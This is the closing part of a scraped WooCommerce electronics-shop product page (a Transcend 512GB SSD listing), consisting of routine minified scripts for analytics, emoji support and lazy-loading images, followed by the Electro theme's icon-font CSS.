/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c15e4a4c0d9c0a32f0f44fdcdd3be80e.js?ver=013cf" id="woocommerce-google-analytics-integration-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ebb7f108975047350ccd40a331a9c928.js?ver=3d72f" id="bootstrap-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b501fdaf86ae9adf6f9afe8b7f674515.js?ver=21708" id="elementor-waypoints-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/b770af9d7b12a2590a24eb44f28bd58a.js?ver=5aa54" id="typeahead-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/54cebc3be031353e0e489cfd80c3e7f3.js?ver=3dbe4" id="handlebars-js"></script> <script type="text/javascript" id="electro-js-js-extra">/*  */
var electro_options = {"rtl":"0","ajax_url":"https://www.compuworld.me/wp-admin/admin-ajax.php","ajax_loader_url":"https://www.compuworld.me/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/ff6af7cf8acf5b87782b1e240972e83a.js?ver=ad902" id="electro-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/14aa1b7c090395ed1d28228e82c8bb44.js?ver=27843" id="owl-carousel-js-js"></script> <script type="text/javascript" id="pwb-functions-frontend-js-extra">/*  */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/90d1da14a4c2f3b2a55da5ecd9ed5bea.js?ver=49ee7" id="pwb-functions-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/8c8f39895e9eae3824ad1aa73338e594.js?ver=74f40" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/fcc3e3850d8b67e460f85c8c9610fd8b.js?ver=a60ae" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.compuworld.me/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/65784faf36e2afef107d12fb63a6bfb5.js?ver=60305" id="wc-order-attribution-js"></script> <script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">/*  */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":8184,"name":"SSD USB-C &amp; A Transcend 512GB, ESD310C","categories":[{"name":"Storage"}],"prices":{"price":5880,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8184"}}},"products":[{"id":7027,"name":"Kingston XS2000 1TB High Performance Portable SSD","categories":[{"name":"Storage"}],"prices":{"price":14000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7027"}}},{"id":6510,"name":"Transcend 2TB SSD SSD225S","categories":[{"name":"Storage"}],"prices":{"price":14400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6510"}}},{"id":6487,"name":"Seagate 4TB Expansion Portable HDD","categories":[{"name":"Storage"}],"prices":{"price":13320,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6487"}}},{"id":6491,"name":"Seagate SkyHawk 12TB Surveillance HDD","categories":[{"name":"Storage"}],"prices":{"price":35520,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6491"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/*  */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.compuworld.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.compuworld.me/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 19:59:46 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 19:59:45 -->

--- FILE ---
content_type: text/css
request_url: https://www.compuworld.me/wp-content/litespeed/css/32f306d26d03051031d38e03359b1712.css?ver=067ee
body_size: 524
content:
@font-face{font-family:"font-electro";src:url(/wp-content/themes/electro/assets/fonts/font-electro.eot);src:url("/wp-content/themes/electro/assets/fonts/font-electro.eot?#iefix") format("embedded-opentype"),url(/wp-content/themes/electro/assets/fonts/font-electro.woff) format("woff"),url(/wp-content/themes/electro/assets/fonts/font-electro.ttf) format("truetype"),url("/wp-content/themes/electro/assets/fonts/font-electro.svg#font-electro") format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"font-electro"!important;content:attr(data-icon);font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"font-electro"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ec{display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:inherit;text-rendering:auto;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ec-add-to-cart:before{content:"\61"}.ec-comment:before{content:"\63"}.ec-compare:before{content:"\64"}.ec-customers:before{content:"\65"}.ec-dollar:before{content:"\66"}.ec-favorites:before{content:"\67"}.ec-grid-view:before{content:"\68"}.ec-list-view:before{content:"\69"}.ec-phone:before{content:"\6b"}.ec-returning:before{content:"\6c"}.ec-search:before{content:"\6d"}.ec-shopping-bag:before{content:"\6e"}.ec-support:before{content:"\6f"}.ec-tag:before{content:"\70"}.ec-thing-arrow-right:before{content:"\71"}.ec-user:before{content:"\72"}.ec-arrow-right-categproes:before{content:"\62"}.ec-blog-likes:before{content:"\6a"}.ec-category-icon:before{content:"\73"}.ec-mail:before{content:"\74"}.ec-map-pointer:before{content:"\75"}.ec-newsletter:before{content:"\76"}.ec-close-remove:before{content:"\77"}.ec-payment:before{content:"\78"}.ec-arrow-down-search:before{content:"\79"}.ec-list-view-small:before{content:"\7a"}.ec-list-view-medium:before{content:"\41"}.ec-transport:before{content:"\42"}.ec-cameras:before{content:"\e900"}.ec-drone:before{content:"\e901"}.ec-gamepad:before{content:"\e902"}.ec-headphones:before{content:"\e903"}.ec-laptop:before{content:"\e904"}.ec-printer:before{content:"\e905"}.ec-smartphones:before{content:"\e906"}.ec-smartwatch:before{content:"\e907"}.ec-speaker:before{content:"\e915"}.ec-tvs:before{content:"\e916"}.ec-menu:before{content:"\e908"}